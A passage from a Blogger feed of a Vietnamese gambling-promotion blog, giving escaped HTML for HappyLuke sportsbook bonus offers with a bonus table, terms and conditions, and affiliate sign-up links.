--tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4138926390553870439\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html","title":"100% Thưởng Chào Mừng Tại Thể Thao!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s72-c\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2312761560918576547"},"published":{"$t":"2024-11-18T07:14:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:59.820-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EĐừng bỏ lỡ cơ hội nhận thưởng 0,88% không giới hạn số lần nhận mỗi ngày cực kỳ hấp dẫn tại HappyLuke !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E08\/10\/2024 - 05\/01\/2025\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s2264\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s16000\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 309pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; 